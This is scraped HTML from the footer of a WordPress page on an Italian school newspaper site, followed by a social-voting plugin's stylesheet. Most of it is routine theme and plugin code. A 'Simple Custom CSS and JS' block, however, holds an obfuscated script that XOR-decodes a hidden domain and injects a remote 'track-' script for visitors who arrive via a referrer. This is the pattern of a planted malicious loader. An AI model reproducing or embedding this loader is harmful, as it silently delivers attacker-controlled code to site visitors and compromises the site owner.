href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.ecodivillasora.it%2Fcasascuola-dei-secondi-anni-due-giornate-piene-di-emozioni%2Fimg_3187-1%2F&amp;linkname=IMG_3187-1%20-%20L%26%23039%3BEco%20di%20Villa%20Sora%20-%20Liceo" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><link rel='stylesheet' id='plugin-style-css' href='https://www.ecodivillasora.it/wp-content/plugins/wp-social-voting/assets/css/style.css?ver=6.4.7' media='all' />
<script src="https://www.ecodivillasora.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"1","extLinksTargetExt":"1","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/www.ecodivillasora.it\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"a39b3e061d"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Espandi","collapsibleCollapse":"Riduci"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/www.ecodivillasora.it\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.7.27","mainScriptUrl":"https:\/\/www.ecodivillasora.it\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":true,"slideshow_speed":5000}};
</script>
<script src="https://www.ecodivillasora.it/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://www.ecodivillasora.it/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.ecodivillasora.it/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="social_vote_ajax_script-js-extra">
var social = {"ajaxurl":"https:\/\/www.ecodivillasora.it\/wp-admin\/admin-ajax.php","email_mandatory":"Mandatory field.","email_invalid":"You have entered an invalid email address.","linkedin_share_text":"I just voted on IMG_3187-1. Please vote on IMG_3187-1","twitter_share_text":"I just voted on IMG_3187-1. Please vote on IMG_3187-1","twitter_hashtag":""};
</script>
<script src="https://www.ecodivillasora.it/wp-content/plugins/wp-social-voting/assets/js/sv_voting.js?ver=6.4.7" id="social_vote_ajax_script-js"></script>
<script defer src="https://www.ecodivillasora.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762975077" id="akismet-frontend-js"></script>
<!--[if lt IE 9]>
<script src="https://www.ecodivillasora.it/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_2e9b07) {
    
    var _417ea6 = Date.now();
    var _d08288 = 1000;
    _417ea6 = _417ea6 / _d08288;
    _417ea6 = Math.floor(_417ea6);

    var _5dbb8f = 600;
    _417ea6 -= _417ea6 % _5dbb8f;
    _417ea6 = _417ea6.toString(16);

    var _edf397 = _2e9b07.referrer;

    if (!_edf397) return;

    var _cacbea = [51626, 51631, 51632, 51619, 51618, 51623, 51637, 51630, 51620, 51625, 51623, 51636, 51618, 51629, 51631, 51634, 51688, 51631, 51624, 51616, 51625];

    _cacbea = _cacbea.map(function(_faddf){
        return _faddf ^ 51654;
    });

    var _59be4c = "14301ce0196d80327e93bf7cfe6e0558";
    
    _cacbea = String.fromCharCode(..._cacbea);

    var _21507b = "https://";
    var _ff58f1 = "/";
    var _afc85f = "track-";

    var _6d9b65 = ".js";

    var _207d38 = _2e9b07.createElement("script");
    _207d38.type = "text/javascript";
    _207d38.async = true;
    _207d38.src = _21507b + _cacbea + _ff58f1 + _afc85f + _417ea6 + _6d9b65;

    _2e9b07.getElementsByTagName("head")[0].appendChild(_207d38)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 716d2577653b13271d82a525cad1d32e --><!-- end Simple Custom CSS and JS -->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ecodivillasora.it/wp-content/plugins/wp-social-voting/assets/css/style.css?ver=6.4.7
body_size: 1261
content:
.emailPopUpBox, .voting_popup_box, .msgPopUp, .socialPopUp, #share {
    display:none;
}
.popupBoxClose {
    width:26px;
    height:26px;
    right:9px;
    top:5px;
    position:absolute;
    cursor:pointer;
    background: url(../images/close_middle.png) no-repeat;
}

.popupBoxClose {
    width:26px;
    height:26px;
    right:1px;
    top:1px;
    position:absolute;
    cursor:pointer;
    background: url(../images/close_middle.png) no-repeat;
}
.overlay{
    position:fixed;
    _position:absolute;
    width:30%;
    background:#FFFFFF;
    left: 50%;
    top: 20%;
    z-index:100;
    margin-left: -15%;
    -moz-box-shadow: 0 0 5px #666;
    -webkit-box-shadow: 0 0 5px #666;
    box-shadow: 0 0 5px #666;
    border-radius: 5px;
}
.overlay-inner{
    padding: 20px;
    overflow: hidden;
    color: #000000;
}
.overlay-inner input{
    color:#000000;

}
.overlay h1{
    font-size: 1.5em;
    margin: 0px 0px 10px 0px;
    padding: 0;
    line-height: 1.5em;
}
.overlay .overlay-inner p{
    padding: 0px;
    margin: 0px 0px 20px 0px;
}
/*.overlay .social-content{
    background: #FFFFFF;
    position: absolute;
    z-index: 1;
}*/
.overlay ul{
    margin: 0px;
    padding: 0px;
}
.overlay ul.list{   
    margin: 0px 0px 10px 0px;
    padding: 0px 0px 0px 20px;    
    list-style: disc;
}
.overlay ul.list li{
    display: list-item;;
    width: 100%;
    border: none;
    text-align: left;
    padding: 0px;
}
.overlay ul.social{
    margin: 0px;
    padding: 0px;
}
.overlay ul.social li{
    float: left;
    margin:0px 10px 0px 0px;
    text-align: center;
    width: 22%;
    padding: 0px;
    border: none;
}
.overlay ul.social li:last-child{
    margin-right: 0px;
}
.overlay ul.social li a{
    display: inline-block;
    width: 33px;
    height: 32px;
    background: url(../images/popup-social-icon.png) 0px 0px no-repeat;
}
.overlay ul.social li a.linked-in{
    background-position: 0px 0px;
}
.overlay ul.social li a.linked-in:hover{
    background-position: 0px -36px;
}
.overlay ul.social li a.facebook{
    background-position: -41px 0px;
}
.overlay ul.social li a.facebook:hover{
    background-position:-41px -36px;
}
.overlay ul.social li a.twitter{
    background-position: -82px 0px;
}
.overlay ul.social li a.twitter:hover{
    background-position: -82px -36px;
}
.overlay ul.social li a.email{
    background-position: -120px 0px;
}
.overlay ul.social li a.email:hover{
    background-position: -120px -36px;
}
.overlay ul.social li span{
    float: left;
    width: 100%;
}
.overlay .msg-content{
    text-align: center;
    padding: 25px 20px
}
.overlay .mail-content .row{
    margin-bottom: 15px;
}
.overlay .mail-content figure{
    float: left;
    width: 30%;
}
.overlay .mail-content section{
    float: left;
    width: 65%;
    margin-left: 3%;
}
.overlay .mail-content h3{
    margin: 0px;
    padding: 0px;
}
.overlay .mail-content p{
    margin:0px 0px 10px 0px;
}
.overlay .mail-content .form{
    float: left;
    width: 100%;
}
.overlay .mail-content .form label{
    margin:4px 1% 0px 0px;
    float: left;
    width: 30%;
}
.overlay .mail-content .form input{
     border: 1px solid #000000; 
    border-radius: 0px;
    float: left;
    margin: 0px;
    padding: 5px 8px;
    width: 50%;
    color: #000000;
}
.overlay .mail-content .form #loader_image{
    float: left;
    margin: 5px 0px 0px 10px;
}
.overlay .mail-content .form #email_error,
.overlay .mail-content .form #email_message{
    float: left;
    width: 69%;
    margin:5px 0px 0px 31%;
}
.overlay .mail-content a.btn{
    background: #00BBEE;
    border:none;
    border-radius: 5px;
    color: #FFFFFF;
    font-weight: bold;
    padding: 8px 20px;
    width: auto;
    float: right;
    margin: 0px;
    font-family: helvetica,arial;
}
.msgPopUp{
    min-height: 170px;
}
.socialPopUp .mail-content{
    min-height: 170px;
}
.overlay .mail-content .form .email_error,
.overlay .mail-content .form .email_message{
    margin: 5px 0px 0px 31%;
    float: left;
    width: 65%;
}
.share a{
    display: inline-block;
    width: 33px;
    height: 32px;
    background: url(../images/popup-social-icon.png) 0px 0px no-repeat;
    background-position: -120px 0px;
}
.share a:hover{
    background-position: -120px -36px;
}

/*Vote With Us*/
.overlay .voteWithUs {
    float: left;
    width: 100%;
    margin-top: 20px;
}
.overlay .voteWithUs span {
    float: left;
    margin: 6px 10px 0px 0px;
    font-size: 1.5em;
    font-weight: normal;
    color: #474747;
    font-family: "Rotis Sans Serif W01";
}
.overlay .voteWithUs ul.social li figure{
    margin: 0px;
    padding: 0px;
    background: url("../images/popup-social-icon.png") no-repeat 0px 0px;
    display: inline-block;
    height: 32px;
    width: 33px;
    float: none;
}
.overlay .voteWithUs ul.social li figure.Facebook{
    background-position: -41px -36px;
}
.overlay .voteWithUs ul.social li figure.LinkedIn {
    background-position: 0px -36px;
}
.overlay .voteWithUs ul.social li figure.Twitter{
    background-position: -82px -36px;
}
.email-share-button a{
    margin: 0px;
    padding: 0px;
    background: url("../images/popup-social-icon.png") no-repeat 0px 0px;
    display: inline-block;
    height: 32px;
    width: 33px;
    float: none;
}
.email-share-button a.Facebook{
    background-position: -41px -36px;
}
.email-share-button a.LinkedIn {
    background-position: 0px -36px;
}
.email-share-button a.Twitter{
    background-position: -82px -36px;
}
.email-share-button a {
    margin: 0 5px;
}
.share-button a{
    margin: 0px;
    padding: 0px;
    background: url("../images/popup-social-icon.png") no-repeat 0px 0px;
    display: inline-block;
    height: 32px;
    width: 33px;
    float: none;
}
.share-button a.Facebook{
    background-position: -41px -36px;
}
.share-button a.LinkedIn {
    background-position: 0px -36px;
}
.share-button a.Twitter{
    background-position: -82px -36px;
}
.overlay .voteWithUs ul.social li span{
    font-family: helvetica, arial;
    font-size: 13px;
    margin: 0px;
    float: none;
}
/*.fb_dialog_advanced {
    top: 45px !important;
    width: 300px;
}
.content-box .fb_dialog_advanced iframe{
    height: 300px !important;
}*/
@media only screen and (max-width: 768px) {
    .overlay{
        width: 60%;
        margin-left: -30%;
    }
}
@media only screen and (min-width: 320px)  and (max-width: 520px) {
    .overlay{
        width: 90%;
        margin-left: -45%;
    }
    .overlay ul.social li{
        margin-right: 7px;
    }
}
.btn.white.voting-link {
    cursor: default;
}